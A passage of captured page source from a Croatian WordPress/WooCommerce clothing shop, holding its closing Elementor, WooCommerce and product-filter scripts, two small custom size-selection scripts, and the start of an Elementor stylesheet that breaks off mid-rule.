var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podijeli na Facebooku ","shareOnTwitter":"Podijeli na Twitter","pinIt":"Prikva\u010di","download":"Preuzmi","downloadImage":"Preuzmi sliku","fullscreen":"Prikaz na cijelom zaslonu","zoom":"Uve\u0107anje","share":"Podijeli ","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Sljede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je posljednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni krajolik","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1440,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0160iroki zaslon","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/novival.hr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/novival.hr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/novival.hr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69fd0a9faa"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1440,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"kalendar &#8211; Novi Val final","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://novival.hr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://novival.hr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://novival.hr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_price":"by_price","product_cat":"Kategorije proizvoda","product_brand":"Brendovi","pa_spol":"Prema spolu","pa_boja":"Pretra\u017ei prema boji","pa_velicina":"Pretra\u017ei prema veli\u010dini"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://novival.hr/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:2993, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://novival.hr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "Raspon cijene",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Poništi pretragu"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "blue";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

                    woof_lang_loading = "Učitavanje";
        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "Raspon cijene";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://novival.hr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://novival.hr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://novival.hr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","dobavljac","product_brand","product_visibility","product_cat","product_tag","pa_boja","pa_dodaci","pa_dotisak","pa_kapacitet","pa_spol","pa_velicina"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=3.3.2" id="woof_sid-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.2" id="ion.range-slider-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://novival.hr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/novival.hr\/wp-admin\/admin-ajax.php","nonce":"15f5f5e80a","urls":{"assets":"https:\/\/novival.hr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/novival.hr\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/novival.hr\/kosarica\/","checkout_page_url":"https:\/\/novival.hr\/naplata\/","fragments_nonce":"0539a0358f"}},"facebook_sdk":{"lang":"hr","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/novival.hr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novival.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novival.hr/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
	
	document.addEventListener("DOMContentLoaded", function() {
		const elements = document.querySelectorAll(".products .pa_velicina select");
		
		if(!elements.value) {
			elements.forEach(select => {
				if(select.options.length > 1) {
					select.selectedIndex = 1;
				}
			});
		}
		
	});

</script>
<script>
	document.addEventListener('DOMContentLoaded', function() {
			setTimeout(function() {
					document.querySelectorAll('.wcbvp-cell').forEach(function(cell) {
							var variationIDs = cell.getAttribute('data-variation_ids');

							// If there are no variation IDs
							if (!variationIDs) {
									cell.textContent = 'Nedostupno';
									cell.classList.add('apl-no-stock-variation-cell');
							}
					});
			}, 100);
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://novival.hr/wp-content/uploads/elementor/css/post-130.css?ver=1768958566
body_size: 2775
content:
.elementor-130 .elementor-element.elementor-element-6ca3cbad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--overflow:hidden;box-shadow:0px 0px 30px -20px rgba(0, 0, 0, 0.22);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;--z-index:100;}.elementor-130 .elementor-element.elementor-element-6ca3cbad:not(.elementor-motion-effects-element-type-background), .elementor-130 .elementor-element.elementor-element-6ca3cbad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151922;}.elementor-130 .elementor-element.elementor-element-8257120{--display:flex;--margin-top:8px;--margin-bottom:8px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:101;}.elementor-130 .elementor-element.elementor-element-8257120.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-130 .elementor-element.elementor-element-77c856c0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;z-index:101;border-radius:50% 50% 50% 50%;text-align:left;}.elementor-130 .elementor-element.elementor-element-77c856c0.elementor-element{--align-self:flex-start;}.elementor-130 .elementor-element.elementor-element-77c856c0 img{width:100%;height:125px;object-fit:contain;object-position:center center;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-39f5ab51.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-130 .elementor-element.elementor-element-1e9fd42c{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-130 .elementor-element.elementor-element-1e9fd42c.elementor-element{--align-self:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-130 .elementor-element.elementor-element-fb44ad0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -7px) 0px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon-wrapper{text-align:center;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF00;color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-default .elementor-icon{color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-default .elementor-icon svg{fill:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-framed .elementor-icon{background-color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-stacked .elementor-icon svg{fill:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon{font-size:23px;padding:17px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon svg{height:23px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px 0px 30px -20px rgba(0, 0, 0, 0.22);--margin-top:-143px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;--z-index:100;}.elementor-130 .elementor-element.elementor-element-1c892f4e:not(.elementor-motion-effects-element-type-background), .elementor-130 .elementor-element.elementor-element-1c892f4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151922;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--display:flex;--margin-top:8px;--margin-bottom:8px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:11;}.elementor-130 .elementor-element.elementor-element-5ec007e0.e-con{--align-self:center;}.elementor-130 .elementor-element.elementor-element-615943f4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;border-radius:50% 50% 50% 50%;}.elementor-130 .elementor-element.elementor-element-615943f4 img{width:100%;height:150px;object-fit:contain;object-position:center center;}.elementor-130 .elementor-element.elementor-element-c203bbb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-c203bbb.e-con{--align-self:stretch;}.elementor-130 .elementor-element.elementor-element-1baaed81{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-130 .elementor-element.elementor-element-22ece261{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:10px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-130 .elementor-element.elementor-element-4082ac36.elementor-element{--align-self:center;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-wrapper{text-align:left;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title{margin-block-end:-4px;color:var( --e-global-color-661f922 );}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title a{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-description{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-398eb6d5.elementor-element{--align-self:center;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-wrapper{text-align:left;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title{margin-block-end:-4px;color:var( --e-global-color-661f922 );}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title a{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-description{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-4ea5835d.elementor-element{--align-self:center;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-wrapper{text-align:left;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title{margin-block-end:-4px;color:var( --e-global-color-661f922 );}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title a{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-description{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-122a76df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:4px 4px;--row-gap:4px;--column-gap:4px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#F0F5F4;--border-color:#F0F5F4;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-130 .elementor-element.elementor-element-d2467c8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -7px) 0px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon-wrapper{text-align:center;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF00;color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-default .elementor-icon{color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-default .elementor-icon svg{fill:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-framed .elementor-icon{background-color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-stacked .elementor-icon svg{fill:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon{font-size:23px;padding:17px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon svg{height:23px;}.elementor-130 .elementor-element.elementor-element-3d7af5d0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -7px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon-wrapper{text-align:center;}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d6136df );color:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-default .elementor-icon{color:var( --e-global-color-d6136df );border-color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon{font-size:23px;padding:17px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon svg{height:23px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-130 